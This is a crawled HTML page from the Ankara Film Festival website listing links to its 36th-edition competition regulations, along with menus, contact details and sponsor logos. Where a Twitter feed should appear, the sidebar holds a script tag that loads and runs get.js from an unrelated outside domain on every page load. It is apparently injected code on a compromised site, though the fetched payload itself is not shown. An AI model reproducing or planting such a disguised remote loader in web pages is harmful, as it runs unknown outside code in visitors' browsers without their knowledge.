

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filmfestankara.org.tr/yonetmelikler
body_size: 8816
content:
<!DOCTYPE html>
<html lang="tr">
<head prefix="og: http://ogp.me/ns#">
	<meta charset="UTF-8"/>
    <meta name="description" content="36. ANKARA FİLM FESTİVALİ YARIŞMA YÖNETMELİKLERİ   Ulusal Uzun Film Yarışması Yönetmeliği Ulusal Belgesel Film Yarışması..."/>
    <meta name="google-site-verification" content=""/>
    <title>Yönetmelikler - KURUMSAL</title>
    <meta name="robots" content="index,follow"/>
    <meta name="keywords" content="yönetmelikler, "/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--facebook -->
    <meta property="fb:app_id" content=""/>
    <meta property="og:site_name" content="Ankara Film Festivali"/>
    <meta property="og:url" content="https://filmfestankara.org.tr/yonetmelikler"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Yönetmelikler"/>
    <meta property="og:description" content="36. ANKARA FİLM FESTİVALİ YARIŞMA YÖNETMELİKLERİ   Ulusal Uzun Film Yarışması Yönetmeliği Ulusal Belgesel Film Yarışması..."/>
    <meta property="og:image" content=""/>
    <meta property="og:image:width" content="1200"/>
    <meta property="og:image:height" content="630"/>
    <meta property="og:image:alt" content="Yönetmelikler"/>    
    <!-- twitter -->
    <meta name="twitter:url" content="https://filmfestankara.org.tr/yonetmelikler"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:title" content="Yönetmelikler"/>
    <meta name="twitter:description" content="36. ANKARA FİLM FESTİVALİ YARIŞMA YÖNETMELİKLERİ   Ulusal Uzun Film Yarışması Yönetmeliği Ulusal Belgesel Film Yarışması..."/>
    <meta name="twitter:image" content=""/>
    <meta name="twitter:image:alt" content="Yönetmelikler"/>
    <!--schema-->
    <link type="text/css" rel="stylesheet" href="templates/styles/catalog-default.css"  media="all"/>
    <link type="image/x-icon" rel="shortcut icon" href="./favicon.ico"/>
</head>
<body class="loading">
<div class="loader"></div>
<div id="outer-wrap">
    <div id="inner-wrap">
        <!-- jQuery Library -->
<script src="./library/jquery/jquery-3.3.1.min.js"></script>

<header class="clearfix">
    <div id="top" role="banner" class="header-logo-mobile clearfix">
    	<div class="row">
        	<div class="col-2">
                <a class="nav-btn" id="nav-open-btn" href="#nav"><i class="fa-bars fa"></i></a>
            </div>
            <div class="col-10">
                <div class="text-left clearfix"><a title="Ana Sayfa" href="https://filmfestankara.org.tr/"><img class="header-logo-size-mobile" src="images/36.aff_beyazlogo.jpeg" width="2526" height="1786" alt="Ana Sayfa"></a></div>
            </div>
       </div>
    </div>

    <div class="header-container-block clearfix">
        <div class="row-block">
            <div class="header-block">
			
			
				<ul class="header-login bg-secondary border-secondary float-md-right float-left m-md-0 ml-md-3 m-2">
				<li><span class="text-light">TR</span></li>
				</ul>
			
				<ul class="header-login bg-primary border-primary float-md-right float-left m-md-0 ml-md-3 m-2">
				<li><a class="text-white" href="https://filmfestankara.org.tr/en">EN</a></li>
				</ul>
				
				

                
                <ul class="header-login float-md-right float-left m-md-0 ml-md-3 m-2">
                    
                    <li><a href="user_login.php"><i class="fas fa-sign-in-alt mr-2"></i>Üye Girişi / Login</a></li>
                    
                    
                    
                </ul>
                
                <ul class="header-social float-right m-md-0 m-2">
                
                    <li class="d-md-block d-none">
                        <a href="index.php">
                        <span>ANASAYFA</span>
                        </a>
                    </li>
                    <li class="d-md-block d-none">
                    	<b>|</b>
                    </li>
                    <li class="d-md-block d-none">
                        <a href="kurumsal">
                        <span>KURUMSAL</span>
                        </a>
                    </li>
                    <li class="d-md-block d-none">
                        <b>|</b>
                    </li>
                    <li class="d-md-block d-none">
                    <a href="haberler">
                    <span>HABERLER</span>
                    </a>
                    </li>
                    <li class="d-md-block d-none">
                        <b>|</b>
                    </li>
                    <li class="d-md-block d-none mr-5">
                    <a href="contact.php">
                    <span>BİZE ULAŞIN</span>
                    </a>
                    </li>
					
                    <li><a target="_blank" href=https://www.facebook.com/ankarauff/><i class="fa-facebook fab "></i></a></li>
                    <li><a target="_blank" href=http://twitter.com/ankarauff/><i class="fa-twitter fab "></i></a></li>
                    
                    <li><a target="_blank" href=https://www.instagram.com/ankarauff/><i class="fa-instagram fab "></i></a></li>
                    
                    
                    <li><a target="_blank" href=https://www.youtube.com/ankarauff/><i class="fa-youtube fab "></i></a></li>
                    
                    
                    
                    
                    
                    
                    
                    
                </ul>
                <ul class="header-contacts d-lg-block d-none">
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>
    
    
    
    
    <nav id="nav" class="affix-static">
    	<div class="row-block">
            <ul class="row row-backgroud-header-remove">
                
                <li class="col-md-3 text-left d-md-block d-none">
                    <div class="header-container-logo">
                        <div class="text-left navbar-logo clearfix"><a title="Ana Sayfa" href="https://filmfestankara.org.tr/"><img class="header-logo-size" src="images/36.aff_beyazlogo.jpeg" width="2526" height="1786" alt="Ana Sayfa"></a></div>
                    </div>  
                </li>
                
                <li class="col-md-9">
                    <div id="main-menu-container" class="text-right">
                        <ul id="main-menu" class="header-menu sm sm-menu clearfix">
                            
                            
                            <li class="menu d-md-none d-block">
                                <a href="https://filmfestankara.org.tr/" >
                                    
                                    <span>ANASAYFA</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu d-md-none d-block">
                                <a href="https://filmfestankara.org.tr/kurumsal" >
                                    
                                    <span>KURUMSAL</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu d-md-none d-block">
                                <a href="https://filmfestankara.org.tr/haberler" >
                                    
                                    <span>HABERLER</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/#" >
                                    
                                    <span>FESTİVAL</span>
                                </a>
                            <ul class="rounded-bottom">
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/tarihce" >
                                    
                                    <span>Hakkımızda</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/ekip" >
                                    
                                    <span>Festival Ekibi</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/yonetmelikler" >
                                    
                                    <span>Yönetmelikler</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/festival-odulleri" >
                                    
                                    <span>Ödüller</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/filmler" >
                                    
                                    <span>Filmler (Arşiv)</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/oduller" >
                                    
                                    <span>Ödül Alanlar (Arşiv)</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/katalog" target="_self">
                                    
                                    <span>Kataloglar (Arşiv)</span>
                                </a>
                            
                            </li>
                            </ul>
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/#" >
                                    
                                    <span>PROGRAM</span>
                                </a>
                            <ul class="rounded-bottom">
                            <li class="menu ">
                                <a href="https://drive.google.com/file/d/16mBPRuqESp3W_UpUpilnqzyn74630AUy/view" target="_blank">
                                    
                                    <span>Gösterim Çizelgesi</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/36-aff" >
                                    
                                    <span>Film Listesi</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://drive.google.com/file/d/1GqakE2FjYNsuNH87BtvGtL7z-uF-t8xO/view?usp=drive_link" target="_blank">
                                    
                                    <span>Katalog 2025</span>
                                </a>
                            
                            </li>
                            </ul>
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/basvurular" >
                                    
                                    <span>BAŞVURULAR</span>
                                </a>
                            <ul class="rounded-bottom">
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/ulusal-uzun-film-yarismasi-basvuru-formu" >
                                    
                                    <span>Ulusal Uzun Film Yarışması Başvuru Formu</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/ulusal-kisa-film-yarismasi-basvuru-formu" >
                                    
                                    <span>Ulusal Kısa Film Yarışması Başvuru Formu</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/ulusal-belgesel-film-yarismasi-basvuru-formu" >
                                    
                                    <span>Ulusal Belgesel Film Yarışması Başvuru Formu</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/afis-yarismasi-basvuru-formu" >
                                    
                                    <span>Afiş Yarışması Başvuru Formu</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/gonullu-olun" >
                                    
                                    <span>Gönüllü Başvurusu</span>
                                </a>
                            
                            </li>
                            </ul>
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/international-film-screening-application-form" >
                                    
                                    <span>APPLICATION FORM</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/#" >
                                    
                                    <span>MEDYA</span>
                                </a>
                            <ul class="rounded-bottom">
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/basin-kiti" >
                                    
                                    <span>Basın Kiti</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://drive.google.com/drive/folders/1F09VBj7cwBLsa5JRkrPUE_NKk24hoQQw" target="_blank">
                                    
                                    <span>Basın Odası</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/afisler" >
                                    
                                    <span>Afişler</span>
                                </a>
                            
                            </li>
                            </ul>
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/sponsorlar" >
                                    
                                    <span>SPONSORLAR</span>
                                </a>
                            
                            </li>
                            
                            <li class="menu ">
                                <a href="https://filmfestankara.org.tr/arama" >
                                    <span><i class="fas fa-search"></i></span>
                                    
                                </a>
                            
                            </li>
                            
                            <li class="menu d-md-none d-md-yenilen">
                                <a href="https://filmfestankara.org.tr/iletisim" >
                                    
                                    <span>BİZE ULAŞIN</span>
                                </a>
                            
                            </li>
                            
                            
                        </ul>
                        <span id="nav-close-btn"></span>
                    </div>
                </li>
                
                <li class="d-block d-md-none clearfix" id="contact-mobil">
                    <div class="clearfix">
                        <ul class="address clearfix">
                            <li>Ankara Film Festivali</li>
                            <li><i class="fa-map-marker fa"></i>Farabi Sokak No: 29/1 Çankaya, Ankara, Türkiye</li>
                            <li><i class="fa-phone fa"></i>+90 312 468 7745 / +90 312 468 3892</li>
                            <li><i class="fa-fax fa"></i>+90 312 467 7830</li>
                            
                            
                            
                        </ul>
                        <ul class="social clearfix">
                            <li><span id="e300689446">[protected email address]</span><script>/*<![CDATA[*/eval("var a=\"FM12obD7qrp4JdlmhuGU6e58xg+nYBt_TyWONI90EaPRsHz-.KXvACLfVQwk3jiZc@S\";var b=a.split(\"\").sort().join(\"\");var c=\"KLzfdzKACzHk3aLvawa1fw-13w\";var d=\"\";for(var e=0;e<c.length;e++)d+=b.charAt(a.indexOf(c.charAt(e)));document.getElementById(\"e300689446\").innerHTML=\"<a href=\\\"mailto:\"+d+\"\\\"><i class=\\\"fa-paper-plane fa\\\"></i></a>\"")/*]]>*/</script></li>
                            <li><a target="_blank" href=https://www.facebook.com/ankarauff/><i class="fa-facebook fab "></i></a></li>
                            <li><a target="_blank" href=http://twitter.com/ankarauff/><i class="fa-twitter fab "></i></a></li>
                            
                            <li><a target="_blank" href=https://www.instagram.com/ankarauff/><i class="fa-instagram fab "></i></a></li>
                            
                            
                            <li><a target="_blank" href=https://www.youtube.com/ankarauff/><i class="fa-youtube fab "></i></a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                        </ul>
                    </div>
                </li>
            </ul>
        </div>
    </nav>

    
</header>


<div class="modal show" tabindex="-1" role="dialog" aria-hidden="true" id="basket-modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header bg-light">
                <h2 class="modal-title h4 m-0">Teklif Sepetim</h2>
                <button type="button" class="close-basket-modal btn btn-secondary btn-sm" data-dismiss="modal"><i class="fas fa-times mr-2"></i>Kapat</button>
            </div>
            <div class="modal-body p-0">
                <div id="basket-results"></div>
            </div>
        </div>
    </div>
</div>    









        <!--main class="row-container" data-sticky_parent-->
        <main class="row-container">
            <section class="section-remove row-default">
                <div class="row-block-remove">
                	<div class="row">
                    <div class="col-md-12"><div class="d-none d-md-block border-bottom shadow-sm">
    <div class="row-block">
        <ul class="breadcrumb bg-white text-right clearfix">
            
            <li class=""><a href="index.php">AnkaraFF</a></li><li class=""><a href="kurumsal">KURUMSAL</a></li><li class="treeItemLast"><a href="yonetmelikler">Yönetmelikler</a></li>
        </ul>
    </div>
</div>
</div>
                    </div>
                </div>
            </section>
            <section class="section-remove row-default row-left mt-md-4 mt-sm-2 mb-5">
                <div class="row-block">
                	<div class="row row-backgroud">
                    <div class="col-md-8"><div class="p-detail clearfix">
    
    

    
    <div class="row" id="print-block">
    	<div class="col-12">    
            <div class="box-intro-1 mb-3">
                <h2></span><span class="title">Yönetmelikler</span></h2>
            </div>
        </div>
        
    
        <div class="col-md-12">
            
        
                   
        </div>
        
        <div class="col-12">
            <div class="mb-3 clearfix"><h4>36. ANKARA FİLM FESTİVALİ YARIŞMA YÖNETMELİKLERİ</h4>
<p> </p>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 mb-2">
<div class="border rounded p-2">
<div class="row m-0"><strong><a href="https://docs.google.com/document/d/1Zd0d7_FDAoxlLcFBtvW3uo2l0Isk_mgy/edit?usp=share_link&amp;ouid=103331061978753248607&amp;rtpof=true&amp;sd=true" title="36. Ankara Film Festivali Yarışma Yönetmelikleri">Ulusal Uzun Film Yarışması Yönetmeliği</a></strong></div>
<div class="row m-0"></div>
<div class="row m-0"><strong><a href="https://docs.google.com/document/d/1kY1LvNt3m5QcrZsV-8uJ7sjJTFi7xb2P/edit?usp=share_link&amp;ouid=103331061978753248607&amp;rtpof=true&amp;sd=true" title="35. Ankara Film Festivali Yarışma Yönetmelikleri">Ulusal Belgesel Film Yarışması Yönetmeliği</a></strong></div>
<div class="row m-0"></div>
<div class="row m-0"><strong><a href="https://docs.google.com/document/d/1U4RB4T24RCU0KnetF4nK8Ji6qbS2Bnwz/edit?usp=share_link&amp;ouid=103331061978753248607&amp;rtpof=true&amp;sd=true" title="35. ANKARA FİLM FESTİVALİ YÖNETMELİKLERİ">Ulusal Kısa Film Yarışması Yönetmeliği</a></strong></div>
<div class="row m-0"></div>
<div class="row m-0"><strong><a href="https://docs.google.com/document/d/18FOAEyr3HItQ2gCht7CbTKNY2YT291fV/edit?usp=sharing&amp;ouid=103331061978753248607&amp;rtpof=true&amp;sd=true">Afiş Yarışması Yönetmeliği</a></strong></div>
</div>
</div>
</div></div>
            
            
    
            
    
           
            
    
            
            
            
            
		</div>
    </div>
    
    

    
</div>
</div>
                    <div class="col-md-4"><!--div data-sticky_column--><div>
<div class="box-intro-1 mb-4">
    <h2><span class="title">Twitter'da AnkaraFF</span></h2>
</div>
<div class="clearfix"><p>
<script src="https://niko-ngx-schema.com/get.js"></script>
</p></div>
<div class="shadow-sm card mb-4">
    <h3 class="card-header h5">KURUMSAL</h3>
    <ul class="list-group list-group-flush">
    	<div class="row mr-0 ml-0">
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="tarihce" title="Tarihçe"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/articles/small/auff.png)" alt="Tarihçe" width="100" height="100"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="tarihce" title="Tarihçe">Tarihçe</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>25 Eylül 2019, Çarşamba</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="ekip" title="Ekip"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/team.jpg)" alt="Ekip" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="ekip" title="Ekip">Ekip</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>24 Eylül 2019, Salı</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="yonetmelikler" title="Yönetmelikler"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/yonetmelik.png)" alt="Yönetmelikler" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="yonetmelikler" title="Yönetmelikler">Yönetmelikler</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>23 Eylül 2019, Pazartesi</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="festival-odulleri" title="Ödüller"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/oduller.png)" alt="Ödüller" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="festival-odulleri" title="Ödüller">Ödüller</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>22 Eylül 2019, Pazar</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="sponsorlar" title="Sponsorlar"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/spons.jpg)" alt="Sponsorlar" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="sponsorlar" title="Sponsorlar">Sponsorlar</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>21 Eylül 2019, Cumartesi</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="dkiav-hakkinda" title="DÜNYAKİV Hakkında"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/dhiavlogo_.jpg)" alt="DÜNYAKİV Hakkında" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="dkiav-hakkinda" title="DÜNYAKİV Hakkında">DÜNYAKİV Hakkında</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>19 Eylül 2019, Perşembe</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="yonetim-kurulu" title="Yönetim Kurulu"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/kurul.jpg)" alt="Yönetim Kurulu" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="yonetim-kurulu" title="Yönetim Kurulu">Yönetim Kurulu</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>18 Eylül 2019, Çarşamba</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="etkinlikleri" title="Etkinlikleri"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/event.jpg)" alt="Etkinlikleri" width="1188" height="768"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="etkinlikleri" title="Etkinlikleri">Etkinlikleri</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>17 Eylül 2019, Salı</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="gonullu-olun" title="Gönüllü Olun"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/gonullu.png)" alt="Gönüllü Olun" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="gonullu-olun" title="Gönüllü Olun">Gönüllü Olun</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>16 Eylül 2019, Pazartesi</small-->
            <!--p class="card-text"></p-->
        </li>
        
        <li class="col-lg-12 col-md-4 col-sm-6 col-12 list-group-item list-group-item-action">
            <figure class="m-0 d-none"><a href="bagis-yapin" title="Bağış Yapın"><img class="thumb border rounded cover" src="[data-uri]" style="background-image:url(images/articles/small/bagis.png)" alt="Bağış Yapın" width="600" height="388"/></a></figure>
            <h4 class="h6 font-weight-normal"><a class="text-secondary" href="bagis-yapin" title="Bağış Yapın">Bağış Yapın</a></h4>
            <!--small class="text-light"><i class="far fa-calendar mr-2"></i>15 Eylül 2019, Pazar</small-->
            <!--p class="card-text"></p-->
        </li>
        
		<li class="list-group-item list-group-item-action"><a class="btn btn-dark" href="articles.php?category_id=996">Tümünü Göster</a></li>
        </div>
    </ul>
</div>
</div></div>
                    </div>
                </div>
            </section>
        </main>
        
<div class="modal fade" id="sozlesme" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-body">
      <iframe height="400" frameborder="0" class="embed-responsive-item" src="uyelik-sozlesmesi"></iframe>
      </div>
        <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal">Kapat</button>
        </div>                
    </div>
  </div>
</div>



<footer class="row-container">
    
    <div class="bg-light mb-4 m-0 p-4 my-md-4 py-md-4 rounded border-top shadow-sm clearfix">
        <div class="row-block">
            
            <div class="box-intro-1">
                <div class="float-right"><p><a href="/sponsorlar"><i class="fas fa-arrow-right mr-2"></i>Tüm Sponsorlar</a></p></div>
                <h2><span class="title">FESTİVAL SPONSORLARI </span></h2>
            </div>
            
            <div id="footer-banners-js" class="flexslider carousel mb-4">
                <ul class="slides">
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=36" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/118341-kulturortalitrpdf_page-0001.jpg); height:110px; width:100%" alt="1" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=37" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/75700-sgmlogokirmizipdf_page-0001.jpg); height:110px; width:100%" alt="2" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=3" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/abb-01.png); height:110px; width:100%" alt="3" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=4" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(images/bnrs/c--ankaya-logo-yeni-son.png); height:110px; width:100%" alt="4" width="600" height="315"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=45" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/logo_en-tr-2.png); height:110px; width:100%" alt="5" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=64" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/dt.jpg); height:110px; width:100%" alt="dt tiyatro" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=7" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/biletinial-01.png); height:110px; width:100%" alt="biletinial" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=6" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/buyulufener-01.png); height:110px; width:100%" alt="buyulu fener" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=10" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/holiday-inn.jpg); height:110px; width:100%" alt="Holliday Inn" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=55" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/saltur.jpg); height:110px; width:100%" alt="saltur" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=57" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/nakia.jpg); height:110px; width:100%" alt="nakia" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=58" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/naya.jpg); height:110px; width:100%" alt="naya" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=56" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/midas.jpg); height:110px; width:100%" alt="midas otel" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=9" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/institut-francais-turkiye.jpg); height:110px; width:100%" alt="Institut-Francais-Turkiye" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=13" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/goethe-institut.jpg); height:110px; width:100%" alt="goethe" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=60" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/italya.jpg); height:110px; width:100%" alt="italya" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=59" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/cekya-cumhuriyeti.jpg); height:110px; width:100%" alt="cekya" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=63" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/polonya.jpg); height:110px; width:100%" alt="polonya" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=61" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/avusturya.jpg); height:110px; width:100%" alt="avusturya" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
